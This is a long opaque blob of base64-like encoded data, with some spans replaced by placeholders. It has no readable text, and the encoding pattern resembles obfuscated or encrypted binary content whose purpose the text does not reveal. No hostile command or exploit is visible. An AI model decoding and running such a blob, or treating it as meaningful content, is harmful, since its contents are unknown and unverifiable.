EcO0KQQRwqzCvW/DlMKfw6zDq8KnajAFw65sw510Q3okw4PDpDXDvcKvDXjCmxvCtm/[base64]/[base64]/w48Fw45YLl3CoEXCkcOxwo4aw6Jjw5HCsEQYw7jCjiPDi8OKw6XCvlrDhC7CksObBxUcI8OVw7Yiwq/Ct8OcwqI2w7xSw5IwWsOFwq7DqcKCPWPCjsK5wokwwpnDkTRYwqnDtMKYBgc7VxjDs2FNeMKGTW7DmcOTwqnCmirClMOew4HCmcKvwr4/[base64]/Do8KXwrEqNz/CoCk5MRbCisOYOkjCjFDCrMO/wr3CklgVTxpQw6DDsUvCkD5ZE35cw6LDnDxNfSRtPsKTTMOmIj3DvMKvasOFwrICSGRGwrTCjcOmDcKQLB8kC8Oiw73ClTvCnVoXwqnDs8OuwqvClMOnw5jCjsKvwosww7/CvsK/G8KOwqLCkS50wocLXVDCosK8w47DucKvKsO7Tg7DkMOrVzbDmErDiMKMw4gNI8Kmw4LDklLCkcKteyd2MMKsQcOcwoHDkMO0wpo4wrrDnm4yw7/DgMKkw5p/OMO+eMKyannCtcOTIMKrwok8G3kpecK3w5RnwpZcDsOEHsKQw6/CmDvDv8KtFMKlMn3DqcK+PcK+L8OYw6xRwpTCq8OhWQoEUsOFcAcMw4x7w4xTcgA4TcOTZjZoW8KtOQHDlXDDicKPw49xw6/CvMKYw4XCjsK8cy02wopENMKLPjbChcKDwp5XIB1qwqLCpjvDtSYRH8OLwr1OwoYTQcKvYcO0wrDDsXIdUAx7VUPDuVDCn3bCkcOjwo/DqMK8IMKbJ35hwobDhwQpLsK8w67CkX0rMV7DpA5qw757CMKxHT3DkMO2EcKRWCJcSTcdIMOIIyPDl8OUwrY+GzoWw4PCv3BAwpDDksO7dhcFaRNww4w2wqnCmcObw4bCiw/DhcOdCMOiw4rCji3DinjDlQJed8O6UyjDpcKjb8OBwqpWwpTCmjXCv8O6wpMiw5BjwrnCqU5RZ8KfJFMKwrV8w5kzw6PCkCIwKcKzw6JUwq/Dt8Olw5vCiwsIFlPDqcOJwoQsw4PCoANEYMOaLMKAw5ldw5dWbRPCusO/wqTDhGNnw5vCoh8sw6vDohAuwqLDhhpPwpNAaTTClWPCmMK6wozCvsOHwpFtw4TDmsOfDgvCpsKBVsK9w4knwrE3wp7DjCFVw6M3wrDDlHN8wrXDgMKqwoZ7T3nCqXUOw4jCrlzDkHnCgcOpNcK3S8KPwq/CkcKFw5jClMKlKMKIwo3CqsK3wrJrwqdpTiB5R0MNBcOBeHfCuMKSYMKiwpRKFy8rwr5ANsKmAsKHa8K3wocuwqVZIMOAwolEF8KGw6UEw581RMKua8OVDMOxTFtMwr7CjVTCvMKAwqvDo8KITMKDYEM+IQoaQFltwq07WlHDnsOzwohJHUYPw6okfU7CgcK8wp/[base64]/Csw/CvcKkFMOlJcOYekh/D8K+w7/DqsO8w7BuNcO8WsK5fsODdcKxw69bwrIVwq7CrVxbw5/CknYuw67DtDVvwrTDv2JSKWJIbsOrw6QDGMOXPMOTcsKFM8KhbzIvwrBZU0zDusOnwrHDrH/Ct0oIw7deNsOJO8KVwrXDsExiWMO0w67Ckidww7HCpMOowrZCw6DCp8K9KBvCusOKXX0Mw7nCi8K0woljwpU0wo7ClSpFw57DhnMowr/CpsOtBsKOwpkSWMKwwpRjw70yw4HDm8O9w4wxHsOOw43CpcKDw55ZwpfCrcOtw6LDlinCtzgBO0LDnGBqeTANPcOYbMOxw4scwpojw5/[base64]/GAoNfsK8CX7CkMORw6Zow5fClsOZwokqWB/DlkLCvDVNw7o4w7IZNQojw4BeYBLDjA0Jw5TDncKdVCVFwo1nw5EjwpvDqkPDmDjClsOOw4rDmcK7MgBKcsKTwqzDhDfDsHQWPcOxFsOuw5kMXMOlwpfCssKdwrnDr8O3CwJedTPDiF/CvsO8wrnCjVsww4TDk8KcJ3nDncKmH8OTZsOxwofDlXLChjdpNyvCjkZDwqHDgTU8JsKiHMO7NnjDlxrCqlwaUcObJ8OjwozDgW0lw57DtcKcw4lpHi/[base64]/THfCqAkLwoHCtxXCgkR7w5VRw6/DslsuEsOCd8KkwokPwqRGwowuwrXDpMKKwrTCvD3DmcOtbCLDn8OoNcKbRkPCshECwrMuLsKfw7zCsMOdw7B5wq1swpVTZR3DqV7CiCIhw6vDicOjRcOsIFkawrYCwrPCscKQwoDCpcK5w6/Cv8KqwqlMw6YEOhAvwrwMacOsw4vDsghePgoEcsOFwrHDnsOOPkPCsm3DsApsPMKhw7XDnsKowrPCpGccwp7CqsKGV8OiwqwFGlDCncO7KDtEw5HDrC3DlwR7wr1fBkx/[base64]/CmMO0BEFxbVvDrsOMVC8rNcOLCMKCMMKIw7LCicKWWsO/fsKNwr88DAnCiMOKwpHCjsKDw5IKwobCjCR3PMKdGQXCg8OjdwNXwrdjwoVOJcKVw5k9w5t0wqbChgbDtMKwXMKgwqNOwrh/w4/Coj5+wrnCtwDCkMOZw5cuZgxIw73Dj2tmw75ufsOBwqDCrU9lwoTDn8KoDcO1WjDCgXfCsldNw5suwpYCVsOTTkkqwofDk8OCw4LDpcOEwr3ChMOYb8K2O8KLwrzDr8OCwprDqcKFccKHwroVwoNgecOXw7PCjsOTw4fDrMOcw67CsAtrwpXCt2QQPijCtw/CgzsRw6DCpcONQsKVwpHCk8KLw7I1RUvDnTfCv8Ovwp7CpytKwpsnfsKyw7/ChsKwwpzDkMKFC8KAHsKEw7HCkcOyw6XCpVnCjgQIwozCgi3Cnw9gw6fCpE1tw5DDuRpPwqTCiz3DrnLDk8OPHcOeP8OgWMKVw5g/wr7Dj0XDr8Oow6Ypwp9ZABFWwodXMGkuw5U4wpVTw6kzw4bClcOMbsOCwq3DkcKHNcOGE1JsYcKtKxbCqVfDqzvDnMKMAsOrM8OIwpQfw5nDsE/[base64]/Cty1TwpU9O0PCssKTw6rCqMObwpvCncOVcsO+U8KBw4HDok7CnMOVw4B+w6DCiyMOw4bDusK/PgUAwrjDuhHDtg/[base64]/wrDCncKDRAzDvsO2w6RZUsOzw5E1H8Kfw6wfOMKdVCHCuMKWYMOtdUnDvUc3wqN7aXvDhsOYwofDjMKrwo/Dq8OhPURqwobCjMKVw5kvF0rCh8OOPVTDrcO9FlbDlcO5wocvQMO/[base64]/CphEiw4oIw601RFUowpjDnsOoCUwwCcOKwqpdAsKiwoHCinPDkMKwSMOQfcK4csK9b8K3w6RBwodVw6oxw64DwrAbfyzDggnClE1Fw6wlw5YtChrCucKywrfCi8O6CkrDp1/DoMK7w7LCmgNTw7jDpcKQNMKfbMOewqjCu1MUw5TDuwXDvcKXwoLCmMKnBMKMJwYrw4bCmXVJwp4uwq5QM1VHaXvDlcOqwqpWdDZRw4PCrQ/DkRzDshU6NhJvGzUiwpVAw6LCssO1wqPCn8Kqa8OkwoYmwq8Fw7s9wrPDjcKDwrzDu8K/PsK7CwkaeWZ1e8O6w48cw6Z3wqN8wo3Cgj0ie1NUa8K2HsKqWkvCicOZZkJ5wo/CosOQwpHCnW/DnWbChMOvw4jCvMKww6UKwrjCisO+w5fCsgVPcsK6w7fDtcKgw60qaMOUw6DCmsOewr05FsK+LzLCigw3wr7CucKCEn/[base64]/Ctj7DgsOfAUbCtcKuwo7Dq8KBKMKjUXc/DsKTw4XDuBomGWsVwpvDjMK5JMOiHnBXJ8Oewq3DssKEwohCw7jCucKreHDCg0ZEIDR8RsKTw64swq/[base64]/RMKzU1nDs8KXKxjDqMKvwqrCkwfCgX8lAMO2wpTDgn8aVEYswq7Ck8OTw50Ww4dFw67CljZywozDvsKywpVRA0nDkcK/AF5yCF7DusKew40hw7J2EsOWRmbCn0QzTMKrw7TDgkp6NX4Jw6jDik15wogqw5jCn2zDg0hpJsKcelTCg8Knwp1ueQfDlgrCrXRgw6DDusKwb8KRwp1bw6TChsO1AnAQRMOWw4LCiMO6dMOZY2XDnEt/R8K4w63CqDh5w5wkwpMqeWPCkMO6eD3Cv21kbsO7w7osUE7Cu2vDjsKcw6PDqAjDrcKcw5xEw7nCmwNeBDY1B1NIw78fw7bCmDDCmQPDkWxHw6hECnwLJzbDh8O0KsOQw4QNKSRbYQnDv8K/Q11BaE9oQMOaVsKUCwp+RyDCg8OpcMKlGW91Owp8Gg4kwq/CkR9MEsK7wq7CrHTCmDZrw6k/woEsGFcuw67CrGbCs2HCg8Kow6lLwpc0XsO0wqowwrfCncOwI3nDm8KsEcKBP8Oiw7bDqcOMwpDCmBvDjWsoNzLCpxpQCE/CgsO4w7QSwpvDnsK/[base64]/Dv8OrwrgEw6XCsMOVw5XCkMKrK8KoXlNIbMOCwpsLWVjCr8OjwovCn1zDucOYw6zCgcKMGXRDOCPDoQfDhcOePw7ClSfDmUzCq8OJwq9Uw5tCw5nCmMOuw4XCm8KgeDzDk8KPw5dBGQMrwqchOcO/BMKUKMKfwq5LwrDDncOww7dSUsO6w7nDtiA6w4/DjMOLB8K7wqk3KcOKasKSGcOJbsOWw5nDrVDDqMKkK8KYWRPCjQHDnF4Wwod8w6PDt3LCu1PCgMKRSMO1cBXDv8O/HsKaScOiDDvCn8OtwpLDpEZZLcOYE8Kuw6bDszPCkcOdw4jClcKVbMK4w4jDqcOsw6TCrw0qHMO2LMOAAlsJXsO6HyLDjx7DmMObJsKWXsKow6rCgMK4KiHClcKkwqnCqD5Fw6jDqW0/CsOwbCVnwrnDswnCu8KOw6TCocOCw4oFMMOfw6bCgcO1MMO6woplwpzDvMKcw53Cv8KDOEYew7psYUTDu13CsSnCtT7DqBzDqsOfXz0yw7nCsy7Dh1wyNjvCkMO6NcK5wq/CqsKZIcOZw7XDlcOAw55LNm8rVUYUchk8w7vDjMOawq/DlGIpfCAewo/DnAYxU8O8fRpiAsOUNlA9eDPCg8KwwrwqbnDDrDfChmXDp8OXa8K8w6soJ8Ogw7DDujzCrSHCnX7Dg8KaLh9iwqBnwoHCmmPDlSImw5xOKDMse8KONcOpw5XCt8K5ZljDksKtI8Odwp8qdsK4w7kmw5vDswMPY8KKdktqF8Oyw4lPwo7CgDvCv3Y0D1TDm8KmwpEqwr/Ch1bCpcKHwr90w4J7IGjChnhqw43CiMKsEMKww4h8w5BdWMKlfGwAw5TCnUTDl8Kdw503ekowXAHCuFDCjAApwqjDjyHCg8Ope3nChMONYWTClcOdPEZCwr7DmsOdwo/CvMOKIBdYU8KXw6MKMg19wqMTO8KUcMOiw7l1YsKlEx8lXMOiNMKMw7nCg8OTw5kOMcK7DizCpMOqDSPCqsKPwoXCrVbCo8O8H29YFsKxw6PDqGkzw4rCrcOBCMK9w51EDsKSS27DvMKRwrrCvhTCuDEZwqQhcHprworCpS9kw6p7w73DoMKHw4zDtMOgO1s/wqlNwqJeXcKPfk/CoSvCgAAEw5PCscKFGMKGc3QPwoMbwqHDpj8SblsgeitrwrbCqsKiAsO0woHCvcKDBgUKMR9tDznDmQvDgMKTdyfDl8OsTcO4FsO/wpgjw5IswqDCmFpbDsOPwoIpdsO6woPClsOSVMKyb0nDvsO/DBDCtcK/RsOuw7TDpH7CvMOzw4PDlh3ClSHCtXXDlmohwrAnwoUfdcORw6UDUCMiwqjClxPCsMOTT8KyQ33Dj8KEwqrCnUU/wo8RV8OLw68fw6BTDsK6esO5w4xJO20eIMOiw5lEVsKDw77CpMKYIsKyGMOCwr/[base64]/w4/Cn8KowokJwoJdwrjDnkDCmm7Cg8OYBsKqwpgKSCBaQcO5TcKQZg5TXkwFccOcK8K8SsOfw7wFOCNMw5/[base64]/Di8KrwqRYw6fCpVPDv8OywpZHfcKTwpUpwrpWKA8Kw5EqMsKINjzCqsOBPsOfJMOqKMObIcO2VxDCosO6JMOMwqRmJRMAwq3CtH3Dqy3DrcOGNivDlV5ywoRTLsOqwostwqMbP8OtGcK4Vg4dagVdw6Bpw4LDsDnCnVU3w5nCsMOzQTkrSMO/wrLCrWECw4tEXMOOw4/DhcOIwpzCjBrClTl5JF9XfMOPBMKkXsKTb8KUwo8/w459w7xVVsOvw68Me8OqSjBUe8OBw4ltw5jCl1A4WwQVw5RPwrXCggx4wqfCp8OUZCUwEcKSJETCiCvCrsKWT8OVI1DDmnTChcKSfsKswqFNwrTCq8KLKW3ClcObeFtCwpJaez7DsHbDminDnkDCgVBrw7c/w45Vw5Nlw7cxw5jCtsO1TsK6XsKDwobCnMOhwpF/eMOpLQLCl8KEwo7CtsKSwpxMO3TCsEfCtcOjPBsqw6nDvcKlGT3CqVTDjhRFw5XCpsOoOhlPTmEswoYmw4XCsQYFw5J0XcOgwq1hw74/w4nCsQxuw4BCwq7DhkVhWMKnY8O9IWLDl0R2S8Otwpdbwp7CnhVtw4MJwrByBcK/w6lIw5TDmMKZwoYpHXfCulnCssKvaEnCgsOiHVPCs8KawroBZHAIFT1iw7k6XsKMAEdcTnQbZMOiK8Kow6EmbiTDs1sYw5Y6woFew7PChzHCvsOnfEg/AMKJLFtXGXHDm1VxBcKUw64IQcKfY0XCqy0vfkvDr8Kmw7/DusK3wp3Di1LDtMONJEvCp8O5w4DDgcKswoVZI1E2w4RnB8OCwrZFw4dtDMKALGjCv8Ohw5DDhsORwpjDkwhlw6QJF8Ofw57DoQDDkMOxLcOUw4B+w409w7Nrwo1YGArDkk02w4wtacOfwpp/JsKSQ8O1NT1nw5XDszTCsXjCrXDDr0nCp2/DrF4JdATCpVPCqm11SsKmw4Avw5VEwoo+w5ZFwoQzO8KlABvCj2xZN8OGw4Mrfg4YwqNYNMKYw5tlw5PCkMK6wqtcLsOAwqIFJsKYwq/[base64]/fMOmJnUfQMOcc3lhDzAjw6bDkCNYwo5HwrNJw4jDnDdHwofDvS82wpxpwpJ/[base64]/wpDCjAgdOcKTHRh5wrHDr8ONw7PDiRF1fMOuC8OOw4R3T8OAMFRfwoojOcKbw5pIwoAvw57CgHsSwrfDtMKdw5bCksOMKV4vDMKzFhbDvnTDqwdHwqLCvsKqwqbDhGTDisKjeQDDhMKZwqPCjcO6dw3CkV/ChEomwqbDjcKdIsKidcK+w6wbwrnDucOrwpoow7HCm8KPw6LDgjPDvEwJR8OBwoFAHFLCkMKIw7TCicOwwo/Ct3zCh8Okw7XCiiHDnsKww6zCmcK9w4xxCyVWKsOHw6AswpNhDsO3Cy0UZMKpGnHDksKzL8Ktw4/CkjjChEF4XX16wqbDkQ8KWlLCicKfPj3DsMO/w7xcAF7CkhLDqMOhw744w6HCtcOUZx/DlsOew7gVbMKNwrbDrsKiDQc5eE/DglUowp1QZcKWBsOuw6QEwpwcw6jCtsO1UsKAw4ZIw5DCi8Oiwpg5w4PCpGPDr8OEMlx2wpzDtUwndcKmacOUwqHCtcOrw77CskPCisKRG04Mw4XDonHCgHzDuFjDncKkw50JwrXCmcO3wo98SBZ1JsOTQBQJwqHCjSlfcl9RfsOsHcOSw47Dvmgdw4fDrTpIw4/DtMOtwrV1woTCt2DChV/CusKLecKSN8O3w5snw7hbw7vCl8O1S09qex/CsMKGwpp2wo3CqQ4Vw5R7PsK0wpXDq8KoLsKZwobDjMO8w40zw7BaN1IlwqkWIALChWzCgMKgKAPCnRfDjB5BecOSwqDDoz8owo/CksK2MlFow5nDqcODecKrKwTDvTjCuDAkwohVbxPCgMO0w4oIIArDqxLCo8OxNUTDtcKlCxouHMK1NC5fwrbDgcO5cGsUwoVuTSA2w7wxBRXDpMKmwpc3EcOmw7DCjsOcPSjCj8Otw63Dt0vDvcO4w4dmw7wROlPCncK0OMOORh7Cr8KNOzvClcOhwrAmSxQYwrM/[base64]/[base64]/LsOnWRfDm2nDi8KHw5sZw4nDi8OtUwfCnMKewq7CtGNiO8KIw7Z0wrbDrMKAXcK/Px3CmSzCvibDnX4pNcK2Yk7CusKFwohIwrYAbMONwrLCp2rDgsOfKBjCgWgRVcK/a8OOKUHChhzCsCPDnVlgIMKcwr/DrCdNE2BwSx1lb2xmw5F2JwLDm1TDkMKmw6jCklsQdn7DqBc/JmrCnsO5w44FVcKPTSELw6RPSXd8w7XDi8OGw6XChRgEwppEQwMDwohWw43CiHhywrpJf8KJw53Cv8OAw44Gw7dFAMOVwqrCvcKHNsO/w4TDl2PDgUrCo8KVwpXCgzEfKgJswqHDiDnDjcK0EizDsQEQw6PDuyHDvzQow4EKwpjDmMOmw4V2w4jCjFLDmcO3wqhhEVIew6omIMK6wq/CnGHChBbCjxrCjMK9w4lrwpTCg8KhwrXCm2IwTsOww57Dh8Kvwq5HNkrDicK1wqRNX8Knw4TCgcOgw6fDjcKzw5/DgB7Dp8KFwpBBw4xew4U8L8OwV8KEwotuNcKXw6TCpsOBw4oXYzM0cADDmkfClGnDk2/CulAOCcKoMMOVG8K0cCMRw7sCOTHCrTrCnMOPHMKTw7PCsEpnwpVsPMO/N8KWw4FVeMOHQ8KEGmJLw7UFTyoWD8Odw7HDiTzClR1vw7PDtcK4b8Orw4rDphDDusK6dMO0SiQoGMOVYTZvw749wqALwpVCwrF/[base64]/w5tpA8O/wpEkcDjCs8O5w6dRORvDq3ZRw77ClsO/w4fCuTHCk13DicKZwpk2w4EJQCARw4TCviXCrsKWw6Juw5XCusO6ZMOswqxow6ZHw6fDuVvCi8KTFSTDjcOVwpPDqsOMXsO3wr1owqgIaEs/ESx5GWvDtnhgwpUiw4PDpsKdw6vDqMONLMOowqssasKnXMK/w6HCp2oVZSfCo37Dln/[base64]/esOUScOzP8K4w5nDnMK4BsOvw5ddw5hkDcOWw4h7wqw+Z15LwoJfw4jCicOmwplvw5/CtsOHwplMw67DvHrDlcOxwqTDrH0Re8KNw7rClkVGw4VdLMO3w7o/FcKvFyApw7UdYsOaERYBw6EWw7tOwrd0RQd1DDLDpsOVZCLChU0tw7jDk8KIw67DsXPDi2zChsKlw6l/w5vDnkVtHcOJw50Lw7TCsDLDujTDhsKxw6rCqjPCusOawp3Cp0HDucO7wpfCvsKFwrjDuXsJRsOsw6gvw5fCn8OmcEXCrcO1VlLDrC/DuRoxwrjDiUPDgmjDk8OJCFjChMKBw5NIfMKLMSIWOjLDnHoawodlKDfDgFzDpsOOw74hwpYdw7RvL8KAwpZdDcO6wql/XGUAwqHDssO0LMO7az4JwpRtRMOJwo17PSZ9w5jDg8Kjw6UxSzvCh8OaG8KAwoDCmsKTw5jDlTzCpsKLJSXDq0vCnW/DgCR/KcKqwr7DuTHCu3JDQRHDg0Q3w5TCvcOVCnACw6cNwrs3wr7DhsO3w7kYwr0pwp3Dk8KWJsOUfcOiP8O2wpzChcKtwqUQcMOceG5Rw6nCq8Kaa3lyJUJ+QWRQw6PCrHEUHhkuT3/[base64]/fFLCs8K+V8OKGMKtBsK/WMOrEydAMxhPTWzCvMOfw5HCtF1SwpVIwrDDlcOwWcK+wo/[base64]/CoiYka1VNw64Dwpg6L0UJScOAeMKUDgDDpcOtw5LCtQIEXcKdcFdJwp/DqsKNGsKZVMK8wpdYwqrCvDAewokFLwnDjHldw54PTT3DrMO0ZCpOfVnDq8OTRyHCnTDCuR98fyh7wonDgE7Do0RSwqvDvj84woACwrlpH8Ovw5hsV0zDvsKFw5p/HCMpGcOfw5bDmUcgMyLDnjDCrcObwqBzw53DlDTDjMORfMOJwrPDgsOGw79Fw7ddw7PDnsKYwpJJwqRhw7LCj8OaIsOIe8KtQHsvKsOrw7XDpsOPOMKew4jCiRjDicOIUwzDvMO7FRlUw6JzOMOZSsOKBcO6IMKJwoLDmSpDwrdFw78Lwo0bw63ChsKAwr/DjETCklnCmH9MRcO8acOVwoVkwoHDnijDhsK6Y8KJw6FfdA0RwpcuwqIuMcKLw6sIZwk0w5PCj0krSMOMZ0/CrDJOwp0fXCjDh8OZccOJw7jCnHMzw4zCqsKXRwvDjUlgw7QdGsOBZsOZXw1SBsKxw67Cp8OROwpYbw8nwrnCkQPCjm/DmcOAai4UKcK2OsOIwrhJCsOBw63CtADDhw/ClBbCp0JCwrlJbBlcwrPCpMOjNQzCvMO2w7jCrDN7w5Msw6TDmCXCoMKTLcK5woLDnsKdw7DCtXrDg8OPwpJuBFjDkMOcwr/[base64]/DljTClmnCo390BcKFw69KSTQwwodOSjHCuAEyTsKPw6jClyduw6vCsBHCgcOKw63Cn2rDmMK1G8OWw77DogjCkcOcw4nCkR/[base64]/[base64]/CtMOFQjHCiMKMDzIcw7vCi8OywplsYsK7w70tw7cJwqIrJy1sasKfw6hXwp/Ct0LDpsKUXz7CjxvDqMKwwq1jYk5xEQTCusO9GcKgeMK8VcKGw7BZwrzDsMOAP8OIwrhoQsOIFl7CkCVhwoTCg8OHw5svw7rCucKqwpcbZMKcRcKuDMK2X8K0AWrDvDlew6Jkw7/DijxdwrDCtsKfwozDnTkoVMOSw7cWVkcDw5tDw4VOA8KtcMKIwpPDnh0yeMKyIEzCrwA/w4N0Q3fCgMOrw6cvwq/CpsKxCl1NwooHcj91wroBHMO6woE0bMKQwqjDtkUzwpvCs8OiwqgDJBI8CMOUZy5lwoR2M8KEw4/Cn8K1w6ERwqbDpUtvwolywoBZKToeJMKjGGbCvnHCtsO3woY/woA9wo5ZWkolR8KVM17DtMKNMcKqPhhvHj3Dsn8FwpjDj391PsKnw6Y/wpZLw4sfwo1kXRt5OcOjF8OUwoJbw7l7wrDDlsOgIMKbwotoEjo2EsKPwoN1JwwYVkMxwo7Cl8KOTcKIMMKdTSnCiCbCm8OLDcKSLBl/w6jDvsO7S8OlwqoXGMK1GEPCucOrw5zCjW/CmzdYw5/CjcOKw6EBPFtkEsONE0zDi0LCgVsdw47Dr8OXw5LCoB7DmzQCextrVcKtwrcINsO6w45QwrRSMcKFwrHDiMOMw5Q7w63CqQpSODTCqMOhw7JAXcK7wqXCgMKNw7bCuDkxwpdGcio8RFUNw5srw41pw5RDGcKqDcOGw4PDoEhcIMOJw5rDjMO/E3dsw67Ctn3DrU3DlT/Ct8KCexEeYcOQS8OIwpxCw7/CpE/[base64]/[base64]/Dn3PCt8KZw7pBR8K7UUnChMO1IiAaFhkUwo5SwqBudWnDosOueG3DtMKlIER6wphTEsOow47ChiHCiknDinbDncK+wrvDvsOWCsKhEz/Dl1QRwpkJbMKgw5M9wrxQA8KZOUHDtcKZacOaw7bCoMKkdXk0MMOgwrTDsGVWwrPCqV7Cl8KtJ8OcCwXDuRvDuHzDtMOEJlrDhgI0woJTX1lIC8OLw6ZoIcKiw6DCskvCr2/Ct8KFw6PDvGRvw43DsjJiNMOawpHDiQDCjQVbw4jClUJyw6XDgsOfe8OONMO3w7HCpnZCWjDDjnlZwpxJcRDCngwzwpTCicKmPj8zwodlw654wqs0w7IbBsOrd8ORwoZ7wqUOYWjDu34hJcOewqvCrAN3wpkuw7/Do8OzAsKDM8O7GU4iwoUmw5/[base64]/CsnjCr8KGwrzDqAPCokU1EHLCmQgQDcOswqnCsyzCtMO/BnbCpS58D0pCcMKOWH/[base64]/CtMOsd2bDnBnDjsKawprCosKiMhfCgQjDtGDCgMKnQGLDkgchHRbCqhBOw4rDqsOJWRTDghoiwoDDk8KGw7fCpcKDSkQedg8eJMK7wp1+ZMOEW0Yiw6chw4PDljTDpMKEwqodb3oawoh9w6Ifw7bDuBfCq8Kmw6E/wrMNw4PDlGwDJWvDgS3Dp2l1CjYfTsKbwoRCZsOvwpXDjsKZF8O+wqLCq8O0JiZWEAvDiMO3wqsxdBrCu2s9ImYoOsOQEATCsMKpw5IwfyFJQz7DosKFJMOYHMOJwrzCj8O9DGjDkHXDuj0Pw6jDrsKHX0/ChwQ+I1zDrSAOw4MEGcK6WRvDukLDt8OLBDkxG1nDiR1Rw6FCJ10Mw4p+wp0EfmvDqMO1wqvDilsjbcK6I8KQYMOUeB47FsKrDMKuwr8Hw47CtjtNNgjDlAc5L8KXMn15OR0lHXMCBQ/DpE/Do0LDry4vwpMbw6hOZcKkOFUpM8KIw7fCl8Ogw6zCs2FTw4UaRsOtZsOCTwzCvH13w4l6BkbDpwDCp8OUw73Cq1VoRy/DkyxmIMOowqwdE2R/cUV1UH5zEl/[base64]/wqXCog/ChQ9+wqXDiQvCpsKMajV5UyLCu8KtXsOSwoYYXsKJwoDCvxPCl8KJDcOtFiDDkCdbwpvCnAfCnj0iScKdwrfDvw/[base64]/[base64]/CjcKIwrVHw7ZoNMKWw7pGORwEeSLDmSgswojCvMKfwoDCnnsAwqMcTBfDisKHHwBnwoXCv8KDVwNUM2fCq8O7w54zw7LDhcK2FnYDwqQZScOhXMKrYDXDqC0iw6Vfw7PDr8OgOMOGXBISw7bCnTlgw6DDhcOMwpjCvWkHSCHCrMKgw7FODkZIHMKpPh9twoJTwok/QXHDpsO9H8OXw75yw7d4wqMmw5pCwpB0w5nCtUTDjzgaHMKWJiQ2YsOvMMOhAVPCsjAPDWJnOwoZIsKcwrFkw7wqwp/DoMO/AcOhAMOCw5/CocOpTU/DqMKjw7rDihwKwphywqXCm8KINcKyKMOSMRRGw7NqEcOFLXRdwpTDjhLCsHZrwrNGFBrDi8KUBVpJOjHDpcOQwqE/OcKrw4HCpsOQwp/DhSMdBT7CjsKcw6HDlFodw5XCvcO2wpknwpXDqcK/wrbCjsKPSyhuwoXCmEfDm2k9wrnDmMKkwosxNcKCw4dIfMK9wq0ZE8KKwoLCq8KiWsORN8KMw5PComrDpcKbw7QhQcO7LcKxOMOswrPCu8OZLcODMAPDoAR/w6Vfw6DCu8OwN8OYQ8OTGsOyTCwgU1DDqzrCoMOGWxZiwrA3w4LDi1B7MgLCtkYoe8OGcsOCw5fDv8OJwozCqg3Dk2/Dl1Asw5jCqyfCpcOpwoLDmDXCq8K1woN4wqd/w6Uzw7E1LRXCrRjDu387w4fDmChQJsKZwptgwpFpEcK8w6LCi8KVP8KywrPCpAjClzTDgxXDmcK6DiJxw7pBR0JdwpvDllFCPR3CsMOYF8OSFBLDt8O0bsObasKUdUDDlB/[base64]/[base64]/[base64]/CpsOZGFjCncOKw4jCpSLCi8OuwpnDqk91w5jCmsOSLgV+wp5sw6UdIT/DpUB3YMOEwrRIwoDDvQlJwqBYZcOheMKuwp7CrcOEwr7CpVcNwql3wovCi8OxwpDDnUPDmcKiPMO1wr3CrQJmOlEWDRXCr8KJwoVrw5x4wpU7LsKpesK3woTDhCDCkEItw6xSD3nCvMORwptZdll/KMKLwpZII8OZSX94w78Bw51CBDjCt8Oyw4DCssOULAFdwqLDssKBwojCvRPDkWrDuUzCjsOSw4J0wrgiw7PDkTvCgDhHwrNwcDXDl8KvJBXDj8K0LjPCkMOVXMK4XxPCtMKEw7/CmUsXJ8Omw5TCjyQtwp19woDDlxMVwpQtQgFULsK6wo97woMjw5UqUHtZw4NtwpxSdjs0PcOhw7rDuX9Bw5ocVBccdHLDosK3w6tfZcOdIcOyLsOAPcK7wq/ChxcQw5bCn8KdP8Kdw60REcOXTRR+JWFtwphTwpJaHsOlCVTDlx0LNsOPwrLDiMKBw4ArHCLDv8OeUkBvOMKgwrbCksKVw53DpsOswpLDusODw53Ct0thScKSwpdxXRsFwqbDpFrDp8OHw7vDl8OJbcOIwo/CnMK8wpvCky5owql5f8O3wodSwq4Sw5jDucKnSRHCjFbCvRxXwoErAsOPwo/DqsKDfsOmw4vCm8Kew6sSFgDDpsKHwr/Dp8O+cF3Dqn1ywpbDunAHw43CiizCnVl7I0FDQcKNNlFBBxHDjULDrMOhw7XCqcKFDVPCqRLCph8CDA/Dl8Ouw59jw71nwq9fwop8SwjCqmXCjcKCWcKXesKDY2N9woDCmXkVw6PCrXrCpsOLasOlbQHCo8ORwqrDtcOSw5ULw6/CtcOpwqfCqlh/wrNqEUrDjMKLw6TCmsKeMSsZOT0+wosgRsKrwoFdK8OLwoXDh8OEwpDDvsKyw5Vtw7jDlcOEw4RKw6hFwobCrx1TasKgeHw0wqXDrsO4wrZyw6xgw5fDjxYfRcKQNsOdPEw6UEh6OXhlUxDDsALDvBLCgcKnwrcpwqzDjcO/[base64]/CscOqw5BPOcOxScOYfEdow5AGw67CqSjCrMOHw7/Dt8KbwobDgxAhwpzCj2EMw5vDh8O4SsKlw5DCncKgIxDCqcKiE8OrdcOTwoh3PMOsaXDDgsKIER/DsMO/wrfDnsOTN8Kiw4/Dg3XCssO+e8KdwpY8BRPDu8OPBcOgw7Vzw5ZjwrYvVsKXDGlqwqgpw44aN8OhwpzDpTBZesOWYXViwonDksOswqEzw55iw4oXwrjDrsKZY8O+EMOzwo93wr/CikHCncOcI31zTsO4LMKGVl1+W2fDk8Kff8O/w6IVacODwr5swqoPwrlnWcOWwqLDvsORw7U9AsKCP8O0K0TCnsK6wp3CmMOHw6LCungeI8O5wr7Dq0Mvw7DCvMOHFcOhwrvCgsO1dC16w7zCiy4/wr3CjsKxY2gaUsOxbgDDvsO4wrnDqh58GMKED3TDl8KndwsEeMOge0drw7PCq0sHw4BhCEjDkcOwwobDs8OAw7rDl8OcdcOLw6HCvMKXasO/w7vDqMKcwp3DkF8wF8Oqwo/Cu8Otw6olNxQndsONw63Dmxo1w4RSw77DqmEgwqLDgUTCvMK6w7XDs8KFwpnDk8Khc8OLL8KDAsOfw7RxwoZ3w4pewq3ClMORw6sgesK0bW/CvGDCvETDscK1wrXCjFvCmcK1VBtxdCfCkizDgMONWMKhY17DpsK1O1x2bMKUVAXCs8KVEsKGw61Zez8Ww4HDpMK8wqTDhC4Ywr/DhcKYH8KuI8OsfjjDu21pRRXDvGvCsivDlS4ZwpZoYsOUw7FeH8KRfsK3GcOcwoNKIzvDtsKZw4t1AsO0wqp5wr7CsT1iw4DDrhdDYH5bLzTCj8Kjw4tQwqbDs8OVw6dOw5/DoGQqw5woZsOneMOsTcK/wpDCjsKsGR3CrWUXwoQsw7szw4Utw5d/[base64]/wqcbw7XDoEPDv3xzNhkEISLCg8Klwr0bL8OTwq17woghwq8rccKVw6/CvcKtQA9uB8OswqgCwo7CqwRTEsOORGDChsOmNsK1X8ODw5pVw75XXcODO8KyE8OTw5nDg8Khw5DCosO5JznDkMOSwrAIw7/DolZwwqp0wo7Dg